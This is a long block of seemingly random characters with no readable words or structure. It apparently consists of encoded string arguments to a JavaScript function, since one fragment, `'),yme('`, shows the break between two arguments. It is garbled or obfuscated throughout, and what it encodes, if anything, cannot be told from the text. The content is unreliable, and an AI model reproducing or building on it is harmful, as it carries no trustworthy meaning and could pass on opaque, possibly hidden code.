CQr@hFk0$V*N0!6.Z28FFvFV?.9oEvv.M.o.Q.CkQ.n\/.rwZk..FjiBjFn.sQf.rrvhBZDdnw0h..VriF830.9gFr.1..irkzZ..nVrNFrE.yE.a.niVr9lVNIVnZFhIr.VQ}EQQFciVfrib+tp...04j.iDh.C"VC^bFF:.CnAd.I06lQV2..rMrI.IVIFZDgVq.YwgV.8ggMgMQ.iIgEj{r8tVki9i0:*QswarIw. ysCgp.h. FZ\/.zo.pkjwm.E4VoE.r.r.gor0IE.,Z.Vy@Q8khC:wSx.>D$.kDECCpFyojryZ{M.DIhynsZwQ..hEZ lhQ.VxFuF.sI.}\\I:Qs.jnE.Qth^8M.g..k0gcJZMZ+sFEItIt81ICCE\/IpzseiIoQF*.y.frlgSZglihQ.h0e.qg]sQgFs2g.gr.nOn..gghVr$ri+r0.jZlko..s&4\'r F.I.FEQIErr+r:I.Zgh.Z.r.g..4FZ\/hVdrhdAEgwZVVZQ kZ\/srSpZQ4.hEgr.Ds.g..|QMnrQhQrsC.IIM.QZoQgxtIZ\/E5y.Vs.14Ziuq.V.F.qVkZC.C.erIfwhg.TgsoVgjhhrQq5h..g5qIrogSj=yrIv4Vr^s..A2sCglxQxDC.glF.Ny1SIdh.QeeccE Vwj.D(oepr...V.igMIxIZFVEr.xFvSto.gdsFV?%.rQM.FE<..QCrEQ$.w50.kg.sd9.JSC;Mx.>tC.\/t\/F.q.uFVZb@McVIOz.,VAjKanoN_rI;psk.QrwVSwF.I.Dr.SmjEhghphhNZl%0sC+hsrowb$.kVrzra5rI.IDCry. rEs+NF)VtZsqIeDI.IE,sc.Crtu...ZZ4..QEQns3Q@.0tCm3FVC..iT<nrPrrhZ.6.CPylU..rFC.F|.FFjgCr:a;p.I.x0FnoEFz.CxVVrT) =SnT.Fjak3rLh8kq,oCQFpn.nFtZ0FE.p8ktS1.y).ZZ.y.b.9.I^MAQnIda\'IsFpls..st4ZAkkn.rQ[E.gD\\.rFDzm..k7.FEDQ)}6y.FZ;rjk.FkrW.yFD9 k.uNEc2s.9DFK0:wQgrwFQK.("ImoZ.j..s>iFdGKatrcF0QEFoo\/rsQDl62..:BQZI8iuQ\/.Vp>CDNS..Mg.V.DjM6CQkbr..ks.rps*oy0Fr.nZI.fZSiQroZt\/gQss`T7FTgIlDps..Q.sqBiQ.I4S.s@C{.f..sF3nh\\.ZV.hUV.{.QFEqrE.r..VqhcQDCPhr.YFd3FCwFT20r.os.EQzVErFa+oF.soK9.goE.ekQy]sSEl F+iQ.pr.$QrPQ.79z8E y..a5q.yk..qnQFiZ7u.wCV.z:Vw%@Q.pMc%zi.CZ EFw.h.gkr+[.s.\'b RDV3zrDQjgn.pjsCgaktg]V.f.pZ QIV.sIvrg.cF$ghk..Y.Ims=h.<gZEifEE.w..r0E7.FCZ.SrcMC3g.Isoqr8Q\/V..m.rZ+ec.CV4M.Id.8aa.FhhZQgtdZZFUFhs6VhDZrVVyK..NyrrV..ns +VZhViTQIQW+qSS.arIt.zFd.rgQkhV...Zs|[ZsrnkxI.FCI.trqChxic Z..rw1"QFFSr#cCiEQQD0\\ME\'.rk.VSVCtjpqQ0n.Z^tiDAiVtVg.01.IhSy7q4frFV{VdfhIVV...-.1y npZGIZFMkEaQZVFNg.*=gNQQhkF.wgIwrEMCxg5M0Qg.9h.%F .w<wj0.n<&wFh.q.ExrQUg0opRCVV.wljEQEI..DnO.pQCZrZr.sCE4y.)rZkmrQ.Z.t45 wZ+gwosCVqlsx9r..FQr.Z\/DIk(.MtIsg.B.@ M7f3..I.neFQr4p[rvrMqID.TFsMpQiIaSV.ErQ.vV;.nssEs.\/.Q\'rm.DQfw.hZsVpp.Z.g2VIfQF|rPiwh.xiC.o2 2g2i<SgoS.t.r.I\/M..tZhryVCD..+RZ&rEi.sEIEk$ilVF...DcCz+Zyr t]IE.I..rEZ?ZnV+Qw.t4cj1\/McM.NwZIQgn.nxEEBl8.Mgg2ik9Q<2ZN3.yuh.AFCCjdNr4gQ1...rQM@nrh@rCr8\/.ikFZ6E7Q DlgcgMQI,usfwD($cSrhS .FF6.IrZ.pQ.x.MZQt.r.h.+rVigQEIOZ?0s.QS6nrQrcQ\/r].gFshhr.a...jVmV .Ey0FDI.mCqE.y.ECr.1..V.@%.FFtDCqjHh\\rMy.F...xQahg.thQ9MQK.QrCV.C.ZssDxp.s.GViQEgZo:|CI4r;S}srF@.lqCQM[EqZxV..Ccjk.ssck?jhr7DMc>F.xkpriZkrC14Zrp.QhZW{q.ja.2oErF?rZAVmrEIhV.rf3.V.V.)C(pgr.IFC%\/\'sCEFV,wvC\/Fe&do`sCCZwrt .QssrVf>V.lSn.0QgrFM.r.@grlsE.^9BFh3hkJ6.@..g0rgDr5oZrfgk8FzZQt.NFwCTyqZkZ.sDD.VZSQ.Q..F7@MiQr2IInqkQChi .[sQBFQ@aFnxgj.wIF6bE.VsMZgohVQrB UrVE.x-bCF:rkiM@cfsQ9TZ1..VEz\/ PmIF.ho 6KZi8CFp%ErE.r ZZMrz6.I+\/ZIIs.Fgg..QT hhmZZaw.&76s.QVG.3Z.g>VQIymtg.SIsT.E.EZySD.dFMz.SI\/.FgVTC  C.Cgg.Qr. (y.]V*Ft86ZUC0QECD]FIF&.V.Qbg hhwr...a. .nkr)osSFh.F.C3rrIVIVQQ;pIaQr26rZZ.D2QIsDVZhIr..mFQZgq.(k=f VIE$Vz.VDrZQMQk.rCgwrNQ ZIw.r.&VCE4Ci;MqFSZF.$iI\'.\\.=rjZKg.VEF\/&S.t\'sAsZ0rCu?FzF.h.iMD\\.EI.seSEdsQx.r0gFVQr.hkMCi.0rmFw,w...Q.ZnCVC>vh4VS.J.FggZ5gC3tro`sCFIr+gg!.VIojgF5FC0wm8Cg.tv^.Vb.w2.MXr.sdZQhqit.CSMEl ObQ2 IVQ.Qxg)hWm8;E VF8i4tyrbI.=FCQZ>rbLZt<...rcg.tZ\\.MQ...C..feI.E.VT\'roo0.kj,SQ.rnsgZ.mthgQEC0NgtV.FriDjrEQt%kVEQ.nrcqhcch.v.V..QwV&.sVwfVhprInryg-0y.m3V.6.prM.Qs.wq.m.5hwD".gV9d.ZM$0.rFsC.8HQ@47x%kSqgFhaF.lCa6hhhCrp[il.F9SxEZZZhWh\'8E%..Y0 g$r..QVgE7fw.a[.ht7hCV .EJhI4ZFZ0F FE\/zr^.E.Z .Qx FMShDxQsChCZC8Qb\/.>y4k\/cl .y*VEgS.w.Q.IsI.BSt.DEqhK.Ck..HFIg yj.sCEZ+c.+qordsaEEF.rF 2gr.3GQ Z[C.VgVa@Cmor..4D.ooiD..rC8hQwz.C..r4RS.sVm..ySmZp.rs.rg<5rIErFsMqt2oF.QQjEVh?q..DZxZhIr2onn.VA3Ib1Q^.h.w}%c7DV.CF.d.Q.pzi6fD.ErFr6QfQFZw.o Qji.Dr.tMgC>p s2y.rI7QaQFzCQsx2jr.pEzk.I.SQIFOIVIViIh..c.mSN.$W^f.E.*ZigPFDoSd\/QQg.4.FzscsVi,AIZk..s.Qy.8F NKQg8kQrd..I.hgZ3.y+FwC..0I)cSaIr.VqxTwqr\/j.FI.6Q.k$.rr90.rV.zqEsBw5I.kiVCrI.jrE.hCS;qiZV;CgVkBQpin.Sd]Ds0OZ I.sghI.0(.eIVl0...TQl..EtQpvlCQkZ.rCV.CspE..XOr\/ZaEowxWI4qNCEVnhIhD6yI.Vg4I})-FD.cDDfExR+xphgIFhsE.MFZEgl1F1V.QVh.q.>n.F..lUEt8k..rugErktzFEij.QMPQ.mrr0&gV.ZE\/r-8FsnZi.Z2VfDZZpIVsDl..Si..\'IEl)Cfg.VjFe.n.iIFM.Z.MV.\/Dc.4.QFi..r\'QirEdvF0OFQnOiDd.gRii..nt.0k.IDEE7yZFogeyQC6.s\/?.CgLI.q.,.&g8ii4oQ.fykCIsrw.MQk\/rj.-..1ZV2ILBF:.\'.kZx.Igw .l5j.ofngrE.Z.Ir.<.F#Fzc QzC,N+QDVeDZVx6h3sF0FZhM\'..i.ap E-rcxgnDIpQEl EG.trl..S@C.QzQEFCC.CsVrN.\/F0ExQZ.VhE.q.F..VVFGkZhQfrZCF.ThtsFx\/\\Fghs.hFwQrhrmrKQjSQZuZChY.rrrDZ.IrrK 0tDIg@athnbQrr2.C-ntWMcqV.VEh`4g.s\'.7FCtEh..Zmk.FsGgw..NmIsgs\/EChhE..hqA.kEjIg.r$gn%cmgI_El.6VS Izgo..S.jgEhsLIiZqZUch Q z.iiFg..7QICCV\\rq%.rwF6Ie+.F.MCxh.F..y..8Rfh.r(hnsQ\/Cy.1r.jrqEFQwPtI2JgnskV..h +rV.wrk6m.G]4slCC0Q.ys.Vrr2.FFQ9%.9rsJFD6r.QdDZIhFheDZFrSrry.l.lNCkbZCw.%ZZ gMFsg].Ep.r..F1iC1(?.rSe.zlVr..C.DjC%rVIr;..MSr.Q.Z;.r.rg9.H.NaC.:cg0\/.kVb*ps.FZ.Mr.gFrCaw..g8Qzwoh 6hQ\/s0CV.hIgQpVCr.rgI.E|.EM.sICDZVp9y.lZcm*.E*hQQ..F.qZCt.20.Vn0QV.ZDFZgzo9s*fgkhs@l%z.r.is.wIyh;ZkI.FCtp-C88gssj.!VD70QnsEskZk9chE.thgt\'Vs.bMrhV..wi*wFlhhrhMVgVx.si.vrtF.8I.M.s(ts..1QswrunQ*F3siVQgx.kghoI.h..Sr.CrC r?7sizIVZd9o.VOgQMgOrDwynZQ.tslJ.gFVgCSgE.rfIND .FIlEli.h8hsz1nVQq. EyVggQ.QDVQd8; F&VgFsXMVxZ.g+VEIFs.KJtbfVwE4hhMVDIoZIrCc.QrrpVVIzIyr:C.VZVR}g.wQfZ>I^IwFt.iAA.bDUsk(c8sEopFrtrirZFVYg0.Q[se.FrEEVrFxg.0FrE\/E=QIj& V0DT1lI-MgVt0rjMbIgjSIPjjN.r.\/.ybg..tQFCFZrNF5.pD-o]I+.1Y.9Zr.FMuQ*=QrjZD..wz.Vs6VVkMrz.eDCB.w+Fkr;awmS.QiVZVQ.VFO9..QrFs\/I ...aNEcr.CNjr.Qr+.FF.Dzzr.QVIwI@FoV0F.JI.s\\yr.V.CEjgQro`sstV9\'uVNSZnFpoF7jrQMtQ"sZ.IEV9TkOFlFFg.Qk.C 4FtaI..nDEE1ZrpIQggEFSQZMEQFhC70mioQZ.CQe.p.:qrg.cs.FyCrCZi.`IV| r8yVOnFhgQ90wg\\ths.rVCbA.FpIsVZFy@.bgcgnnQCCFQQQz2nh.5.zp .\/:I.F.h,.90Vh.zLr?.kgVyrrQ..hp%SZ4;+4rZ9Q4.oZr.9F..Vck[Q.Pws. gTs.cVs.ggZVZEwZ.E,hzqI.FSr..wQfN.gNtiZ0yw.rrZ.y..qQQ_.fEENr.whys._VqhxQs0.zxFKZg.ZO!.VD.LFV.DIA V.D=gHZ$s.NFrZF..QV..y.9...2i .r..2)dECg=g..C.0VVr.e ?gdFE#h.3.IyttMMstF.rsIQrWZsrU..FnwVgVC#?(mpVFt4.ItrjDykoK.C=rG?srrUQItS1kVFrVZjwyZCxZ13xI6ZihQjFZ4..kc....hrgmr6Z. DSZ\/c]CEZ+..tZ.EsgwFGkjM.28EVV.tFI.kp{FoCwxJfpZ$rEZEs.ZwsVE[VsZZ!F<w.SrF.rgKFr.2.rgtgnb.N0.IVoErhs.qk4hFVFo6gwCriI-Qkrs.x.ShCtZ%VzrC`Z*.Ir`E.Js5.VrMs.sDrQ`dCFywl.s.nueVC. ..dC0I:tzlzEp0 QQ.ZE.IQI4r<C$8z..... VZrrEnyhMMV4M.k$ZyrrQ%Frd0V+BOC.erNwgh.ZEk ..Q+bMw.t3ipDFpVErrVqZjrC. SVwr.0ChIgNt!Cm.tv2T.CgCiIZwK9IVV2C.NsFCP4.MgnVCVQssDhYEkkZttwrjoSQt8.VQa&.\/gccD.JZqEC \\.h&IQFFVp..h.6.gFcF>nn?ZhrIsD^[IFwrChQQljiw[6syIwv..rZ.yrE z@CZ.Ck.s0tF<t:4. EIMgFZrSChCZ.r.0b1H.0FCn@rDSN.EHxF\'V.Zr0VhIZU2QpDz.08NPws*SQQrZF9ahcQEGhlEF[06VyER.iFl>V.DgrsI.tzkEVio.iCEQh.Fgg\' CIaw6IQcsRwE.CsQ@IIn;.FjlEzVNd.Jgv8i.yQt.eO#)Mn6hFpVgwVhaDsrZi,Vg7F.riqVMVwCz`VdVdQ$.hosV.EjQCqkdypsV.pwrCsrk8Io. oQVFgZt zIQ.j.g.Ml0gNEFQo.FC3I.Q.rylk02ZgQ1..;h\/ZDf.jj.g$s.QFBtsrEZIPQI4jk2.FCQcnh.rarZI VqCjZ..86hgZw.EIg.QhzNZg8kfkm.WDtC"ir;QVI>MVrC.q+iIrSGrIqrkZWF.ImIIG.sIDVFFS.CI.c ZFirQC0.rgZQIFgQFs.IE.W.nsIag.zCxwF*gcr.rFCg6FsFz+pgI.wgV\/Q+o0..sFIsgDtQCyQZ+E.ngZhgIVQ sQjgrZrFIyVyQF`i<io.qFE.CQlCkI..y!%FrZ..r.D.HiQCQ.r.r.FfysFS.+Vgr.F 7.y[mZkL9rIrwZKn.E.ahgVlyrb0IPjIQ+gIFIFrcZ rgg.D.2.DL.VcCYla.#QyCrVg#VQV2ItkNdZV$SwIZHlQwkVrDVIfCIIZk.JhohMhhFMSg0igsCM rVh%.?14H lZrgZlmzgCMQIrIIHVPgE\/6h)t..gi.pCn;Dh.9FLmhSQhQ8T.tJsZskZI9dQQ.(Z{osrjZ#4.CirZVEh_Sh_rgSI4..gp...42IFVnZDd.M3r1gIksQQdZs2SM)DZnIwCIvEl%S.V4m<\/`k.>i..tm6mon,Z.l\/ZdVpm_zMswFgD$FEii.NV\/lErDhyo_8D^.kgykrVN1hlEVrV.g.y..e rIcFVQVhA..GrrrI.yC..cEZMxC !LCVgFZ*oVjZIp.45r.wsGr.7.Z.ZIrSIo.I0p.7VVVAFgCny.rVEr4.I.sDQ.hrk5mC.wVw.C0maFrEFIIMSsIbt.iF.r.Fcg.rgDdVygV9)Iwtt.Z.EsrqF,CgQrCggBQQSDD(FrMFNroZho.yZFVLQC(VrCuZrkh P.ro9c.5HQ-.3VhxqMFzhl<N:EQh1V*kQh-VMQdnVDzD9ZC.ZQZTFM.CoGus..lQ]ZL.AQ.hFDIDZ+}r%NQI.HD.VIrfI\'CpEE4 Qi%F\/VD.. W2Cr.FzQ.&4lFZF7sF.FV8FFSCZSVrZ.Q.r$.F#;C.jZd60.@.Ci6rC?4QEP.D1iFgBZwrk.g0g.wzgr.CIrZKLw%5IgQnrEFrL4\/QIhZCxo.\/iijyga)qACr.VZy 8gh\/,ZhZi.DEFMQIoMa..0pghhZp.frZ?IzUU.d$wV90sSCIgD. 8g6y.NqrhVrF..:&|7s.CF.CVEor6sIZRss8MVgnpg.+FZaIsr2VQmg)EcV.Db;\/.Er Mwg0hgQDxrF;p wkuDQTF g_2gIhhikIaViG.QtkIhgEr.oIrzg6EIh-.w.Eh\\.DV.IV0rQ.qhr\/.r8VZm.OC kCrgyFoL2VZSZ-rVyZrZ-fi.ChNkHrREx.k0s&i..V.6mr..IQDc6MhchC r3:76hnhZq.Vs.jrhgFrhufQN.FVHVhFqtgaI..a1QqC..VlkCshrqtEZMh.Vr..EI.t.<k\/oFQ.H.t@DlTw Zx#FcrQ.xC%4m0DC&ogtCpt*Mw..IF..I.pnQni.graZF.pqVF3V.Q.kZEFEbrw\/Q-VnroQ.1QsV.NtigFerEoCarFD?.QEjSdQ8%.QIIsni+6.1CQrCsg1FVFEcpQSZITGQ.wMnZ\'C..ZI.qCzEgF.=8.tZrCswQIc0`EthN^C.rXtVQzpNZbtn.irkFogrgZh;V6.x.0tp..V1Fig.Q..bhwmCrt \/QiF9r.rsT\/trwrk.CFThl.{yhgikjEqIgCzsV.IIZgQk.yVsaaVckE..wQIWEl9xjh>]sFhCnQhoII.N sC.%.w|VtE-DD..e@.pkLNyZ.UwIj*F.e.E.yCrh8Eg.rCl.QDMv.n4i00Rm 6sHIr.EE.8gi.DZ0V|DDNg.y.NQwIxQCdJErwM M..krs.e.k Y.r.Fbzj.nsE0ZEg...Kmh.o.CNg..I)tVa.k..r.hQI waZDIk0z,Zqg?IQEf.hVMQj.r..QdCw.y\/$.VE"CNiZxO3lFhsFr FC(8C.. M(CZ+.sFsQyFrw3t .\/.yZe nwg  srrrMxjNIulx V.Zos risN.gjZpFD6gy AFrcV .i.cC.F\\hEIE rII.Q.ZZ.]TiT :VIVIE a..&..q\\tZQ=^QQi M.F4TFEjKrr.\/gH8irD0.-DIr gVIN.Z.gQVz2Z.sisgr .FOD.FVQsrd!hrkEFswQ.Vt@Vg".EMgV%&gJ.mVtSh6w..rV..zrs..IZF.svCC=MlZEcqhZkkIr5+.VEssQ V..M$omigkisQ.r\\ wx_CN.r.FQV FF+E*qr\\tF xsC.yCQV. T\'FI.V.\/QVeIyFI.IMh.iQ8.h.tI.8hsMW ^NDs.q#[hd6O0siVVFBF.n]M.D.FVF4}VGQM0.EgVsrA.I.Qzrf h.C.Dy4+.4o@80KC.gI.j.Q.V6Ig.8Qp\/Qr.@ .t.sQV[1.?V.CIak.lf*Vrj.rQ5yEEgVg.Z.kQCprgC0F.hh=V.x.gr+o9.VIIV.oI..MIgrQwirF..V|V0k6srkkZDCZSVggIkiEFIVQrfs>g\\rZzqhZhQgywT;w.mQtzEgsWI*g.M+haV+S.5x.DI..IIz.Sf.sgrI$l0gq qshCQ QwZEQfs hKg.C\/i..kk)FEInmroI.hi.snV.FQ..6ZZx.h. ICII .s."D7hjr+k .F.UF C(C \/4rsk<Dr6r+QCh.z9.lVxTi=zk&h.jS5.Mt.VnVZiAqHTxnSh) nIFtDX7Ej\/rhNgZc+sl.sIZ Q7..N8..lI5 Vjz FEAqI.p(.7:wYFHVQ8rrg?Ebm..FrCnv. .w.dNs vytCS.ro.b.cgg..r.x+QFg|0\/E4ahXs.MI.QZIi3.rKIm.FEir.QF9zDCsy.F.ixP>wIirII.3VgZErFVZVgQaCJ..q.Z.2iIIFQErySE rTVt..c.zsFVkX*xEh.FZylFrFCy;VxsC. jE.F.nk9ZC..JIwgQ8=&QZT T CVVI4jINziMlfC..QrF&0prdKL.CrjQsNEbyCrZ.GVCI4FSCBEatIF.yisdK8\/t CD.V..heF`+.sVot.dr.t@QD..EfE<J26FFhD.sF V..sUF .srDE.rOIhC NSZ.tCK  FE1mEhw$ .VEreMh8..<py"g&og9Z.QDjFQVoqZNFQhzZllN ajCdVkCFgqoESqrFoMIado3.DDT;Q8h7syZ0rZzj4rs.GEpVs.g.0gggVZ.yx.yStQww..n Zwq.jmygUgjVD_.QWg.[SBV8gMZ.h 8Q p?qrncdF.EpEsENZSk(Z shr.Z..D.Vn Bs i.h\/(r PQsmZn. r.JrroVZBFDFj?Voh.Q.g98FIQ IxEs.rpmIit.4sE..6rs pn0pThItr..Voh.Fa.?XrgFhhQhZygrIMjJE.F_jEFml.txhF2.gw.pDxy"ZFVgrsrl gFhQZsIrsgV1.Cr%.I.@3.CEiMiIFNhZrP..DsV..DiVig.rFE(n.ooNfR6@..s&V&0gAqprMCamlgF.lc.I.t.rN.*eD.ZtIa6DhFCFtS.I xniCVQZr0FLl.CsiVg .VI.."lxEI9I|gwEI Z.FNChEi.Qrrj.slghqxZcrhl.fwZ..is.kV0SV.giSZQ.QZCEIQg.EwFQ9VM.V ddgN9 a.Cw.ZDgsyII..isrKrl$4IZ..ZQVQ.ogIr\/E .stj.DgVk..?sgI.r.CBcs8p.ti.r .gx..aU.I5.h.h^Vg.g.rr;r C V\/Qk\\VF1wg.uFIFrZ m0.Vs7zpP .CE.ZwsF.gvrrUT9,.y5h89I.TCQ.arrGrNIi.)wx7.Vs*6q3x.Igr.Zr.kXF9rQf..wsqI6iQr.Sha4orZ.SD.grTEr.QM0rC.trQRcCj\/g.oiCpIi.r0r SgrVS.gp.?EbaNsZrZTQ.Eghg.VCgrNcSVnpQnwfrngECr.SQlVwSIsZEkZ.IwskUr+jFN?nsCHlFr.rMZrZIqV0\/ZC<VEQ+QDh.gCkFS.ZQr{MZs8>IgEe..s(D 4rsosbkEZ'),yme('yoZI3Efdgj2NjID.9gQ!QVh3ir[iQj0ZgNQg0CCI.\'w\';fViIV0FigkysgpsdFgiDahEsmNQ9F.zQYQNEjZQFTzRVwZ.FThNCQ0Vo..]QQgr.VR\'DIrrg5s.QIu(Ey.QQs.r.DrVhihopC?Z6ZVSkNZE\'xoQ.E.iioZVrI\\Nog3ghr.EI.ICr.-.Sc2FVs.l..ldNhy&gSDC.MehE.eZ.I!?QSq..mI5wD.VhIykrzEIoF53w.IwrImd>ifI^hhIrsgZVFDaDwNr00yZ.2QNIE.-:)Ir0..qZ\'ZVywkoI3gIqCM.8DF..rIgj.MrCNI.yI.i0zsVQzi.synF .pDr.<EV0ItCsSrpLFgtQIZpj.`EF heIc3hoqZ$Nl..rMVZ}Ifr2nnI8j.wrrM c-+4.\/bnT)4 Zig.IrZfIgZNF.9RgTlaIZNwrz..hfwrsjycQMq.ZZ4Z..rrCVupyiZcZIjh48g.I.rI F.nZdIZ8.rZcx8y`CrEIV.VaLg.kZNFZr.V.l.lm@Z.rrCIDxCtIr tEp.ChYICIpy.0ggyci.t.rQ.rIVtCTnZC.IjI&DniDc.Cv8yDg.jF shE.b.hr%E;rwh4iIg.Pk.QQ9.wh.tVhb.jgj,F.CNyD\/k.Fj.Nb0+)Ig386rfI..QhM3DDi1IrFi.kBg.F`IEFI.SifaIDSv5X.5.gcEgohhZZQd.FrQkjjkm>.Ipk. V.ZC.\\FF0hw.Er.lzDe.df3QQookgor.0jV>d3Bt.VMF.JCEtV.kkpNC.sFstrghzV(samcnVVCWyryg. i.mh.df QtNQgFMi.7VIsIaahhIp. I.QmqTCFIFknhI&oQjIh8R.0ikDsANE.hsqwl EgQrVuZgIraMQSSEVhFkstgr<Fv. 5jSQV aiCDgZ\/ImVF0c3.yIkhrlI8IEMZrrgc\/]DE.r5 8v+p6n.CIgf.yhgj.zEqgrxr)QCot8St,j8rGhri)krDtFgjCdZ.3r wa. C<f.gCQ.GE0rQiQDwRlC)F4w.QH9C.jcEbiggIra38qF.xi.rr.w8IZ6Fx2MI ]i0Iy.Ozpyr.gIi0iE9VieOickChvE8COggw.W2k.DCD{ ,8h.Er%|ygsESrQn3ZQdGZZFNZCrj0...n.VFZ0ire .F.C2Zkx04!pI.}S[msFM6mQrpZg\/hF.CrQ.IyIsFgrziFIaE_IqVs]iE8P85&IMg.ZFCIzQhr.Zxa.FZp]Q,.rih.Q.xt.kI.V.g ZE.I1EkE.mswEr0Si.qZC?zF.wSgqI.nVEFFgQiglrn3rms.w2CmIZhsyz.r$NTmNqkIrENNIGCE.kFZBFI.0cmF.ygE*hV9Z\/0gCqC.I>sg2pfb&Qf.J..zOFhohSz9C$t,Zti.I7gF.a"EFgnbInIdy)sns.rIZ.jVV...D.RcrEZtrSEhiIVZi.heInEh0,Dh gEF]CxorNhgriVrxF.4gFQn.iZgRIC h+gwQkn.ZhDZF]rZ3NjIzrgh.*VSI.ih.ggZ7.g\/S8kxMIgggNrt.CnIiV.VI"rjtsNnc,rZEyy3(CgtxggMrg7Ims.gghFrF.hCrEFs.qjjf0Fr.CrQjt.t.FF  r.F..0CZIw8VGVMjr0.rrtw*EFr.NgZMrVEV.ggQ^V2oU3V=MrFIE.gi  gFiUstT2EF.hx.gQQr.iI.xF.IFZIs..i. .CncZsiF.Q.QwIDQFhXl.tnQ.Q..CCEZ.rO8ImQ.CN..ZICFiIIVcx.rgFFQS.n.IfIVT.)IiIQqzIsd6>SZZhrfqTpIs4Im.tNrszZ]?kniZQZE..9rA.hIVgVZm.Fr.ZnIwlslgh.ID!ywM.5zp.s..\/rrZNntFrgV1Wht5rz.rIFCQi.VM@.F8IiCEQycFCQ.CjrsVDonC.VpDIVgIFQD.hlkgFcFkIwgQ7Z2.1.g8VFE.rIcrgMxSxC.E;pJ..EVSwF4y1agskQH.0c5NsEIs..FiFV.9giV pxZFIFtr.C.l6xIIEZEspfr%Fh.9ZgKF-r^IN FaDFgr.E pNsI.pphrN..rlxErhpE._IqV]IJ`IEZCE.V>-CtrlVFCwEehxcZVE1tt\/w.k.CrnA&rN.Qjm..i.Ut.wS.ErtFMhiLEVIk.gp8Fh.NCe.gtUW.+C.qrlmrh.VC.EDolCQE.I.Q.EZiqreF)x.=[D7sFCEmV_IkvjhEFShgjxFnwIrkFV 3B82nyNhtgge..rrnZ5Cp)zhI.kVgS.)q.IIV..RjCEk8pwgrFI.SEs.zrEA.SaCEr.Ekfgt.6DVl3zhhnddyQEw+M g.jFCrhhy.FCgi.fwLIZZ.ZwopVy8I0sggwsC_krgq.*.FZ4mI\/8CCs4)8.F wQZ6QDQCJZfSI6rgvhfSwz EqFIrCkiC3hI+Q.CC.r!g0eIgoFm0iScMqcE0ySDjcs.hVNi.qIDhx.ZIQ.VjF.EIdhFr5VQVI.r-y.@:M.rsMmr2kIahIFmQFC3gF2nE+zEC>N..tIZVFN]wDpF.kCr32..o<.2Fr.VECrNb:nDDsW[Q3<r^trjI.ZVk.mzrzIVZz.Irzjhwis\/Z!kzrFk^\/3Q*Va> ogrsoFFxg..\'F\\FDQ.nFlEQFNWqVVnDMCniIl qsp+V.FoVriz..E0rxCmg)k3Pg;QcXlzNM[EQu.gu.jM@FI.sIayI_cr@.MceDM.is2.QzZ..q hFr..9F65jxV.FQri!7MryoEQ .oktszw.h rM2Ecy.n.A#UZs IMCgrrFgqIQ}FgrSF.F)n.2Fat.[Ir3jInrbQqVQIh.VkCzoTCjIx9sEFrrZq.8f@E"fVDy,BICr. E\/hFFzsVgeZc..FEQVS0.rhrhptCZ2.Qp7IS1hIl.tgV.=M ..IK&.DtFr \/Igqr sAk3-EIworFrl?re.M.we.zhn9VC,qFVIFIC.oz."g..Vd .SCIF3y.EbVQo.)wZrjkps.JQG0FFgnV0ZyIQhisrkQ..Z7Q.=FWFrISrrSVC4r86gIE.ijF Q0rj.vhV\/I"bFhQtChI.C<El8I.VhVtI?Zdm.p5ZZg#s.|F^+ErFF.mlla.QDBrEYEi gQ4.zNsoTd7.rFo aEt.CIsFNkVhQ2F.Bs.Vq1r\/VCNxQ.hQF.rygng. oIIkgpkgo_Q5.EgD!E.n.Nrfzyr gTF.}IEVVFyIICZ{gCcIr^ag kgdFf.*QTF.ZS8IwZ..3hErpI)I iD..7hsRwkrkQ.NIi4zrDkIIrj.3QroCIU)zm8piI.FSgQ7I.IkjzEZ02hNrg..tZC0V.ai.3CErFg.FyQ8g0kIFr.I.EVy9o.gQQn.WVcD j.P,8ZIpVVFs4ZFQQy.g.oEQy.ssDuv\/I VE. N7CAZFNZx k;i 7l.I.gg.FEhmpS5.sVS.-VZ0FCFtg8y...C.gnC.hiZCgE.g.!oS..(g\/liMt.nqF<1hC4VkFQk@s.*DFC.z=Nhky.QFp.4FrlhSU.hz.I&.V\/XgQ.lVhV2qhqUiggZEQsQS.tD..1=VAIpiSsZ.DV.hI9IQ8iVQZFrNo\/ZyhQ..l3QVisM.mVIIV.E6-9FM0.wyciiVm..kIgNrThrZdIIZx.s.yy!F6.QQNV.MQWZ0V6Z4j08I6=ty\/[rZ@D\/h.k2E\/4.yssgkM.rhUVs...rZar7At.FbEryqg.r-QQNVhFoFD\'xIFFJ3S.pkQVg.jzsVlDnTzK13.t:FEtF?kEZih sDZrqk.IZjnSyTEj34NgNlO.,s0EhSIcrQmdrIItr.sM.hVe..hErF,]0I.nhQtSqEhrgQGMZrcSkDZS.raEI pDgEZnxlQs}..owE*.DDZC.DjFr< n.F.QD=F0:Ai.q9o.V.mIgSC._FizgglIDkVhFQF FVsgIdBL8V.zd|IJVonthiDgEZhh.yqED.hp..gV.FIzEVowF.QZZIZ..Qrx.6EE.^i.qI=m.ht8j5V.].Vj$.cgg*.8!mCsFIhi1sQ32VXw.IE<iQjD.hBs4?NFmE.wx Q.g.skID7XVx4C.DDQI.VEr0Q6.rK0:iwIgqZrr5@hh0V0IV.VDZZI..Vil>8rgVkrqN.z!}gIgg.ri.lhIMdzZ.H3Ds1E.jhIZg:Ejlo4^Sr3.gELgz ZVj9Q.FtZ9pho.dZsIC.IT5g.VraygE.IhRq7zzFIa=rsCsMlCEwi\/FnVI0IJDE.IQZgjCQFks-!nwFw|C.g.TIVId.tD*pzrrSQIgqgF*hrVFZ.h. .hsrFDV.g4wF7QCEwsEQgBcV0r-zcC FiZ\/-XFr$mcrTjQ4kw C.j4l..ng8VZ.FkZ6h7cDFs,rQgC.Izz.3ssewFr`ZCgIVt.*I.ZV.)n$y.r0QDECKEShFFiIxICNxI.sZFSzB  gCFcQ2zgI.QZND.FwFI.hx.QQq8.gpCghl4DCQFsic.MnCyIZ.IIMkFLwrCso ZqQiV[gr.hEEFPhsQc..P.D..I8IgNFzEiFFVrgQksZi.gQtwyCr.rl.rQQ.Z.FCg.FIE.s.aEDFsy1QEQ.^VFhnDSZmMkDiDtIaqF6C.Irh|.Di.VXfpnQmNI3EEmsII3gjcFzp5VINw.Fk.Q{z.hN..Hl^k0gVFram3Cyg5rwzDo. RrqzjIF.hIqh.I.IDN5.S.ZF.N.gw.Dh .Xh@t9rk.)QhyhtFgSyz.rzgPgh.QoMIq wpkryDhh%..3Vr I.t,Vp-L.VSDZi.ECfMDViE-ilC0wQ$Ccw.g..ZIDhkVkSN..aQy.xZCEWrIU..n.jZ.=)ocwFCriF.ID. eZQ#jQhhrIIHQ8[U8CcwITgzcsbE.VloIgrDiwH6.iV8C-..fa)u.zEF sjgI.jVVjPQF|s&E.VNr.V8giVEF.!jNnh.QTFk.IQ>.wh..qrw5&m4iN..0.VQ. 